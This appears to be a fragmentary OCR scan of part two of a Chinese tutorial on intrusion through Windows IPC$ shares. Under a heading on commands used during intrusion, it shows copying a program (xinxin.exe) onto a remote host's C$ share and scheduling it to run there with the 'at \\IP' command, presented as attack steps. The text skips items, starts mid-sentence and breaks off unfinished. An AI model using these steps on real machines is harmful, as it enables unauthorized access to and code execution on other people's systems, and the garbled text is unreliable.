 入侵攻防
完全解惑(下)
iqst
大家好，我又回来了，这次给大家带来《IPC$入侵攻防完全
解惑》的下半部分，希望大家能喜欢。
十二 入侵中可能会用到的命令
为了这份教程的完整性，我列出了IPC$入侵中的常用命令，
如果你已掌握了这些命令，可跳过这部分看下面的内容。
xinxin.exe复制到对方c盘内。当然，你也可把远程主机上的文件
复制到自己的机器里：copy \\127.0.0.1\c$\xinxin.exe c:\。
(6) 远程添加计划任务
at \\IP 时间 程序名
如：at \\127.0.0.0 11:00 xinxin.exe
LOOK
时间尽量使用24小时制，如果要运行的程序在